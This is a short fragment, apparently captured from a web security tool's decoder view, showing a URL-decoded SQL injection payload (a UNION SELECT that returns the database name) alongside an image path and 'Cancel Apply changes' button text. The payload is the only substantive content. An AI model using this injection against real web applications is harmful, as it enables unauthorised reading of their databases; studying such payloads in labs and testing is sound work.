 Decoded from: URL encoding
' UNION SELECT 1, database(),3,4--
Cancel Apply changes